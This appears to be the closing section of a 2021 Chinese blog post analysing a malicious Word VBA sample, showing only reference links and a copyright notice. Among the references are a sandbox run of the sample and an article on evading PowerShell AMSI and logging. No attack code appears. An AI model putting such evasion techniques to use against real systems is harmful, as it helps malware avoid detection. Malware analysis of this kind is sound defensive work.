微步社区
参考链接
https://app.any.run/tasks/9f3895b5-6ae1-4ac1-b829-b50202985e3d/#
https://docs.microsoft.com/zh-cn/dotnet/api/system.reflection.assembly.load?view=net-5.0
https://blog.csdn.net/csdndscs/article/details/103946972
https://www.mdsec.co.uk/2018/06/exploring-powershell-amsi-and-logging-evasion/
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。
文章标题:某word恶意VBA样本分析
本文作者:九世
发布时间:2021-01-31, 00:45:33
最后更新:2021-02-01, 12:53:58
原始链接:http://jiushill.github.io/posts/e2324e90.html版权声明: "署名-非商用-相同方式共享 4.0" 转载请保留原文链接及作者。